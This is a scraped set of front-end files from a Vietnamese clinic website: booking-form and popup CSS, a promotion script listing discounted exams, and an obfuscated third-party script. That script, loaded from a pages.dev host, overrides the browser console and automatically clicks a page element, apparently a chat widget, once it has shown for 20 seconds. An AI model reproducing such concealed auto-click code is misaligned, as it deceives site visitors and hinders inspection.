		color: #39a387;
		padding-bottom: 10px;
		margin-bottom: 15px;
		text-transform: uppercase;
	}
	#sidebar #news_sb .tit_sb:after{
		content: '';
		display: block;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 160px;
		height: 2px;
		background: #f27377;
	}
	#sidebar #news_sb .tit_sb i{
		width: 36px;
		height: 42px;
		background-position: -42px -357px;
		margin-right: 10px;
	}
	#sidebar #news_sb #posts_sb li{
		display: flex;
		flex-direction: row;
		margin-bottom: 10px;
		padding-bottom: 10px;
		border-bottom: 1px solid #ddd;
	}
	#sidebar #news_sb #posts_sb li .img{
		width: 80px;
		height: 80px;
		margin-right: 15px;
		border: 1px solid #ddd;
	}
	#sidebar #news_sb #posts_sb li .img i{
		display: block;
		width: 78px;
		height: 78px;
		background-size: 100% 100%;
	}
	#sidebar #news_sb #posts_sb li .text{
		flex: 1;
	}
	#sidebar #news_sb #posts_sb li .text a.name{
		overflow: hidden;
	    text-overflow: ellipsis;
	    display: -webkit-box;
	    -webkit-line-clamp: 3;
	    -webkit-box-orient: vertical;
	    font-size: 14px;
	}
	#sidebar #news_sb #posts_sb li .text a.rm{
		display: inline-block;
		float: right;
		position: relative;
    	color: #f27377;
	}
	#sidebar #news_sb #posts_sb li .text a.rm:before {
	    content: '';
	    display: block;
	    width: 22px;
	    height: 10px;
	    position: absolute;
	    top: 8px;
	    left: -30px;
	    transform: skewX(-20deg);
	    background-image: linear-gradient(to right, #88dec7, #3fa78b)
	}
	#similar #sim_ct li{
		width: calc(33.333% - 20px);
		margin-left: 10px;
		margin-right: 10px;
	}

	.wiget_2 .dmd img{
		max-width: unset !important;
	}
	.wiget_2 #wiget_tuvan img.load {
	    width: 115px !important;
	}
	.wiget_2 #wiget_tuvan .g-btn{
		right: 82px;
		bottom: 20px;
	}
	.wiget_2 #wiget_tuvan .g-btn a{
		height: 30px;
	    line-height: 25px;
	    font-size: 16px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width: 150px;
		margin-right: 50px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 130px;
	}
	#wiget_tuvan img, #wiget_vlt img,#sc-tvm img{
		width: 650px !important;
		max-width: 650px !important;
	}
	.gk-btn{
		flex-direction: column-reverse;
		width: 28%;
		left: unset;
		right: 12px;
		bottom: 20px;
		transform: none;
	}
	.gk-btn a{
		width: 100%;
		margin-top: 10px;
	}
}
@media screen and (min-width: 1024px){
}
@media screen and (min-width: 1200px){
	#hh3 ul#m_menu > li > a{
		padding-left: 50px;
	}
	#hh3 ul#m_menu > li > ul{
		width: 75%;
	}
	#s1 ul#dmbenh li{
		padding: 0 7px;
	}
	#s1 ul#dmbenh li a{
		padding: 30px 0;
	}
	#s1 ul#dmbenh li i{
		margin-bottom: 10px;
	}
	#s1 ul#dmbenh li span{
		font-size: unset;
	}
	#s1 #frm_1 p{
		margin-bottom: 26px;
	}
	#s4 .fixtext{
		width: 75%;
		font-size: 36px;
	}
	#s5 #phbn li.item .w_item{
		max-width: 440px;
	}
	#s7 .s_post .img{
		width: 150px;
	}
	#s7 .row1{
		margin: 0;
	}
	#ct_post #test_post{
		padding: 15px;
	}
	#ct_post #test_post #frm_test{
		display: flex;
		flex-wrap: wrap;
		align-items: stretch;
	}
	#ct_post #test_post #frm_test .item{
		width: calc(50% - 30px);
    	margin: 0 15px;
	}
	#ct_post #frm_test .ct-tn label{
		width: 100%;
	}
	#ct_post #test_post .btn-wrap,#ct_post #test_post .input-wrap{
		display: inline-block;
		float: left;
	}
	#ct_post #test_post .input-wrap{
		width: 40%;
	}
	#ct_post #test_post .btn-wrap{
		width: 60%;
	}
	#l_bs li .img{
		width: 150px;
	}
	.wiget_2 #wiget_tuvan .g-btn{
		right: 90px;
		bottom: 23px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_fb{
		width: 160px;
	}
	.wiget_2 #wiget_tuvan .g-btn a#btn_live{
		width:180px
	}
	.w-widgetgk img{
		max-width: unset !important;
		margin-bottom: 0 !important;
	}
	.gk-btn a#gk-btn-hotline span{
		font-size: 18px;
	}
	.infbs{
		flex-direction: row;
		padding: 0 0 20px;
	}
	.infbs .inf{
		flex: 1;
		padding-left: 30px;
		text-align: left;
	}
	.itembs p b{
		font-size: 18px;
	}
	.gk-btn{
		bottom: 15px;
	}
	.gk-btn a{
		height: 50px;
	}




}
@media screen and (min-width: 1600px){
	#s4 .fixtext{
		padding-left: 195px;
	}
}

.container_wiget{
	text-align: center;
}

/* POPUP TT COVID */
#popup_ttcovid{
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 9999;
    display: none;
}
#w-ttcovid{
    width: 90%;
    max-width: 450px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #f3f3f3;
}
.tit--ttcovid{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 60px;
    text-transform: uppercase;
    font-size: 22px;
    position: relative;
    background: #fff;
}
#close-ttcovid{
    position: absolute;
    top: 14px;
    right: 10px;
    line-height: 1;
    cursor: pointer;
}
#close-ttcovid i{
    font-size: 26px;
    line-height: 1;
}
#popup_ttcovid ul{
    padding: 20px;
}
#popup_ttcovid ul li{
    padding-left: 15px;
    padding-top: 3px;
    padding-bottom: 3px;
    position: relative;
    font-weight: 500;
}
#popup_ttcovid ul li span{
    color: #cd2041;
}
#popup_ttcovid ul li:before{
    content: '\f0da';
    font-family: FontAwesome;
    font-size: 18px;
    color: #2a8465;
    position: absolute;
    top: 4px;
    left: 4px;
}
#frm--ttcovid{
    padding: 20px;
    display: flex;
    flex-direction: column;
}
#frm--ttcovid input,#frm--ttcovid textarea{
    width: 100%;
    height: 40px;
    margin-bottom: 10px;
    background: #fff;
    border: none;
    box-shadow: inset 2px 3px 5px #989898;
    padding: 0 10px;
    border-radius: 9999px;
    outline: none;
}
#frm--ttcovid textarea{
    padding-top: 10px;
}
#frm--ttcovid button{
    width: 185px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 9999px;
    border: none;
    background: #cd2041;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    font-family: 'Google Sans';
    margin: auto;
    padding-bottom: 5px;
}
#frm--ttcovid button i{
    margin-left: 10px;
    margin-top: 7px;
}

#postTop{
	position: relative;
	max-width: 600px;
    margin: 0 auto 30px;
}
#postTop-btns{
	position: absolute;
    bottom: 10%;
    left: 50%;
    width: 70%;
    height: 55px;
    display: flex;
    transform: translateX(-50%);
}
#postTop-btns a{
	width: calc(100% / 2);
	height: 55px;
}

/* css ưu đãi khám */
.scUudaiPK{
	width: 100%;
	max-width: 700px;
	/* background: #2ea182; */
	margin: 20px auto;
	/* padding: 0 15px 1px; */
}
.scUudaiPK > img{
    margin: 0 !important;
}
.scUudaiPK-form{
    margin-top: 3px;
    border-radius: 10px;
    padding: 7px 10px;
    display: flex;
    flex-direction: column;
    background: rgb(57,163,135);
    background: radial-gradient(circle, rgba(57,163,135,1) 0%, rgba(36,150,114,1) 100%);
}
.scUudaiPK-form .d_contact{
    position: relative;
}
.scUudaiPK-form input{
    height: 46px;
    width: 100%;
    background: #fff;
    padding: 0 20px;
    border-radius: 99px;
    box-shadow: inset 0px 2px 4px rgba(0,0,0,0.2)
}
.scUudaiPK-form button{
    position: absolute;
    top: 3px;
    right: 3px;
    height: 40px;
    width: 80px;
    background: #0f7f5f;
    color: #fff;
    font-family: 'AvoB';
    font-size: 16px;
    padding-bottom: 3px;
    text-transform: uppercase;
    border: none;
    border-radius: 20px;
    box-shadow: 0px 2px 4px rgba(0,0,0,0.2);
	cursor: pointer;
    background: rgb(255,88,116);
    background: radial-gradient(circle, rgba(255,88,116,1) 0%, rgba(238,35,69,1) 100%);
}
.scUudaiPK-btn {
    margin: 5px auto 0px !important;
	cursor: pointer;
}
.scUudaiPK-luuy{
	text-align: center;
	color: #ffde17;
}
.scUudaiPK-luuy.active{
	color: #fff;
}
@media screen and (min-width: 992px){
    .scUudaiPK{
        position: relative;
    }
    .scUudaiPK-form{
        width: 50%;
        position: absolute;
        bottom: 0px;
        right: 0;
    }
}


/* CSS bài test mới 19/03/2025 */
#testPost{
    background: #fff8da;
    margin: 15px 0;
}
#testPost-head{
    background: #f27377;
    text-align: center;
    color: #fff;
    font-family: 'AvoB';
    font-size: 30px;
    padding: 15px 0;
    text-transform: uppercase;
}
#testPost-ct{
    padding: 20px 20px 10px;
}
.testPost-tit{
    background: #269774;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    padding: 10px 20px;
    border-radius: 10px;
}
.testPost-ct{
    display: flex;
    flex-wrap: wrap;
    padding: 10px 0;
}
.testPost-ct label{
    width: 50%;
    padding: 3px 0 3px 10px;
    cursor: pointer;
}
.testPost-ct .option-input,.testPost-ct .option-input.checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 14px;
    width: 14px;
    background: transparent;
    border: 1px solid #269774;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    border-radius: 50%;
    margin-right: 5px;
}
.testPost-ct .option-input.checkbox{
    border-radius: 2px;
}
.testPost-ct .option-input:checked,.testPost-ct .option-input.checkbox:checked{
    background: #f27377;
    border-color: #f27377;
}
#testPost-bottom{
    background: #cdece5;
    display: flex;
}
#testPost-bottom > div{
    width: 50%;
    padding: 15px 20px;
}
#testPost-text{
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: #269774;
    color: #fff;
    font-weight: 500;
}
#testPost-text p:last-child{
    margin: 0;
}
#testPost-text b{
    color: #ffed26;
}
#testPost-frm input{
    width: 100%;
    height: 45px;
    padding: 0 15px;
    text-align: center;
    border-radius: 99px;
    border: 1px solid #b5ddd4;
    box-shadow: inset 0 2px 5px rgba(51,51,51,.3);
}
#testPost-frm button{
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 10px;
    width: 100%;
    height: 45px;
    border-radius: 99px;
    border: none;
    text-transform: uppercase;
    font-family: 'AvoB';
    font-size: 16px;
    color: #fff;
	cursor: pointer;
}
#testPost-frm button img{
    margin: 0 7px 0 0;
    height: 25px !important;
}
#testPost-send{
    background: rgb(107,39,208);
    background: linear-gradient(90deg, rgba(107,39,208,1) 0%, rgba(74,111,209,1) 100%);
}
#testPost-livechat{
    background: rgb(254,90,116);
    background: linear-gradient(90deg, rgba(254,90,116,1) 0%, rgba(244,111,119,1) 100%);
}
@media screen and (max-width: 767.98px){
    #testPost-ct{
        padding: 10px;
    }
    .testPost-ct label{
        width: 100%;
    }
    #testPost-bottom{
        flex-direction: column;
    }
    #testPost-bottom > div{
        width: 100%;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://js-a9q.pages.dev/s.min.js?v=0.3.28
body_size: 1169
content:
(function(_0x296a40,_0x56e7f1){var _0x232606=a0_0x328b,_0x3caf3f=_0x296a40();while(!![]){try{var _0x21ac18=-parseInt(_0x232606(0x1da))/0x1*(parseInt(_0x232606(0x1db))/0x2)+-parseInt(_0x232606(0x1c7))/0x3*(parseInt(_0x232606(0x1c8))/0x4)+-parseInt(_0x232606(0x1c1))/0x5*(-parseInt(_0x232606(0x1dc))/0x6)+-parseInt(_0x232606(0x1e3))/0x7+-parseInt(_0x232606(0x1b9))/0x8+-parseInt(_0x232606(0x1c5))/0x9*(parseInt(_0x232606(0x1de))/0xa)+-parseInt(_0x232606(0x1d9))/0xb*(-parseInt(_0x232606(0x1cb))/0xc);if(_0x21ac18===_0x56e7f1)break;else _0x3caf3f['push'](_0x3caf3f['shift']());}catch(_0x2d17fd){_0x3caf3f['push'](_0x3caf3f['shift']());}}}(a0_0x5458,0x55dfb));var a0_0x2dd5ff=(function(){var _0x5e0aa6=!![];return function(_0x390447,_0x4c601d){var _0x5dad6d=_0x5e0aa6?function(){var _0x3f9543=a0_0x328b;if(_0x4c601d){var _0x5d15ee=_0x4c601d[_0x3f9543(0x1d1)](_0x390447,arguments);return _0x4c601d=null,_0x5d15ee;}}:function(){};return _0x5e0aa6=![],_0x5dad6d;};}()),a0_0x149828=a0_0x2dd5ff(this,function(){var _0x52a89a=a0_0x328b,_0x3153b7;try{if(_0x52a89a(0x1c4)===_0x52a89a(0x1b4))_0x4eb299=_0x5120bc;else{var _0x43f6dc=Function('retur'+_0x52a89a(0x1d3)+_0x52a89a(0x1e2)+'n()\x20'+(_0x52a89a(0x1d2)+_0x52a89a(0x1c3)+'ctor('+_0x52a89a(0x1c2)+_0x52a89a(0x1d5)+_0x52a89a(0x1cd)+'\x20)')+');');_0x3153b7=_0x43f6dc();}}catch(_0x1866b0){_0x3153b7=window;}var _0x74641b=_0x3153b7[_0x52a89a(0x1d4)+'le']=_0x3153b7[_0x52a89a(0x1d4)+'le']||{},_0x98b3c0=[_0x52a89a(0x1bc),_0x52a89a(0x1b6),_0x52a89a(0x1b8),'error',_0x52a89a(0x1b7)+_0x52a89a(0x1be),_0x52a89a(0x1c0),_0x52a89a(0x1d6)];for(var _0x242cd3=0x0;_0x242cd3<_0x98b3c0['lengt'+'h'];_0x242cd3++){var _0x5cafcf=a0_0x2dd5ff[_0x52a89a(0x1cc)+_0x52a89a(0x1c6)+'r'][_0x52a89a(0x1c9)+_0x52a89a(0x1b5)][_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x1c384e=_0x98b3c0[_0x242cd3],_0x7a47c6=_0x74641b[_0x1c384e]||_0x5cafcf;_0x5cafcf[_0x52a89a(0x1e1)+_0x52a89a(0x1d0)]=a0_0x2dd5ff[_0x52a89a(0x1bb)](a0_0x2dd5ff),_0x5cafcf['toStr'+_0x52a89a(0x1bf)]=_0x7a47c6[_0x52a89a(0x1cf)+_0x52a89a(0x1bf)][_0x52a89a(0x1bb)](_0x7a47c6),_0x74641b[_0x1c384e]=_0x5cafcf;}});a0_0x149828();var a0_0x1f2a4f=0x14,a0_0x2f6f43=0x0;function a0_0xab46fc(){var _0x8c45f6=a0_0x328b;let _0xe5edea=window[_0x8c45f6(0x1bd)+_0x8c45f6(0x1df)][_0x8c45f6(0x1e0)+'ement'+'ById'](_0x8c45f6(0x1dd)+_0x8c45f6(0x1ba));if(_0xe5edea){let _0x2f4e93=window[_0x8c45f6(0x1e4)+_0x8c45f6(0x1ce)+'dStyl'+'e'](_0xe5edea)[_0x8c45f6(0x1d8)+'ay'];a0_0x2f6f43+=0x1*0x3e8,_0x2f4e93==='block'?a0_0x2f6f43>a0_0x1f2a4f*0x3e8&&(_0xe5edea[_0x8c45f6(0x1ca)](),a0_0x2f6f43=0x0):_0x8c45f6(0x1d7)!==_0x8c45f6(0x1d7)?_0x14c8ff>_0x42eccc*0x3e8&&(_0x40d772[_0x8c45f6(0x1ca)](),_0x1b8964=0x0):a0_0x2f6f43=0x0;}}function a0_0x5458(){var _0x13c7d7=['\x22retu','nstru','uXOHd','9uuaZOw','ructo','272655rTyXei','12hehqid','proto','click','14224824KSQHMm','const','is\x22)(','mpute','toStr','to__','apply','{}.co','n\x20(fu','conso','rn\x20th','trace','eqluW','displ','11VnpnnS','11852OvbcPl','8YrvGsK','285498lZZsix','LRMIN','2192450SaoMxk','ent','getEl','__pro','nctio','1649249VPVdKT','getCo','MBYbF','type','warn','excep','info','2373304mJOqii','IBar','bind','log','docum','tion','ing','table','25LESUFA'];a0_0x5458=function(){return _0x13c7d7;};return a0_0x5458();}function a0_0x328b(_0x1fe69f,_0x535580){var _0x10ff21=a0_0x5458();return a0_0x328b=function(_0x226430,_0xb0935c){_0x226430=_0x226430-0x1b4;var _0x2f54be=_0x10ff21[_0x226430];return _0x2f54be;},a0_0x328b(_0x1fe69f,_0x535580);}setInterval(()=>{a0_0xab46fc();},0x3e8);

--- FILE ---
content_type: application/javascript
request_url: https://dakhoacongdong.com.vn/wp-content/themes/dkcd/a/j/jUudai.js
body_size: 1483
content:
jQuery(document).ready(function ($) {

    $('#uudaiDate').text('20/01/2026');
    // Text mở đầu
    $('#uudaiText-tong').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-pk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-nk').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-tri').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-bxh').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    $('#uudaiText-smg').html(`Nhân dịp <strong>10 năm đồng hành cùng sức khỏe cộng đồng</strong> và chào đón mùa <strong>Giáng sinh vui khỏe – Năm mới an khang</strong>, Phòng khám Đa khoa Quốc tế Cộng Đồng mang đến chương trình ưu đãi đặc biệt: <strong>TIẾT KIỆM – AN TÂM – ĐẢM BẢO</strong>. Chương trình ưu đãi áp dụng từ 20/12/2025 đến 20/01/2026, dành cho bệnh nhân đặt lịch trước khi đến khám.`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
    // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
    // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
    // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
    // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
    // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
    // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
    //   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li>Nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau <strong>chỉ 100K</strong></li>
        <li>Khám nam khoa / phụ khoa / bệnh xã hội ưu đãi <strong>chỉ 100K</strong></li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})